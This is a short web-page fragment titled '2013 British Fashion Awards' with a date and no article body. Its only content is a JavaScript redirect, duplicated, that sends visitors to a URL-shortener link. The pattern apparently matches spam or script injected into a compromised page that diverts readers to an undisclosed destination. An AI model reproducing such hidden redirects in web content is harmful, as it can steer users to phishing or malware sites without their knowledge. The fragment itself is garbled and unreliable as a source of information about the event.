
2013 British Fashion Awards
December 3, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";